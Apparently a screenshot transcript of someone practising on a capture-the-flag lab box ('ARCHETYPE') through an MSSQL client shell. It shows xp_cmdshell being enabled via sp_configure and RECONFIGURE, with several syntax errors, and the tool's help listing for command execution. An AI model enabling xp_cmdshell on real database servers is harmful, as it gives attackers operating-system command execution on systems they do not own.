 george93@kali: ~
george93@kali: ~ 146x55
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell
output
--------------------------------------------------------------------------------
NULL
SQL> RECONFIGURE 'show advanced options' 1
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near 'show advanced options'.
SQL> RECONFIGURE 'show advanced options'
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near 'show advanced options'.
SQL> RECONFIGURE show advanced options
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near 'show'.
SQL> RECONFIGURE
SQL> EXEC sp_configure 'show advacned options', 1
[-] ERROR(ARCHETYPE): Line 62: The configuration option 'show advacned options' does not exist, or it may be an advanced option.
SQL> EXEC sp_configure 'show advanced options', 1
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE
SQL> EXEC sp_configure 'xp_cmdshell', 1
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> ls
[-] ERROR(ARCHETYPE): Line 1: Could not find stored procedure 'ls'.
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL>